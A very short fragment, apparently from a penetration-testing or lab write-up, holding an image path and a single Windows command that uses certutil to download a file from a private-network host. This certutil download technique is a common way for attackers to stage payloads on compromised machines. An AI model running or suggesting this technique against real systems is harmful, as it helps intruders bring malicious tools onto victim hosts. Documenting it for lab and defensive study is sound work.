 certutil.exe -urlcache -split -f http://192.168.1.115/robots.txt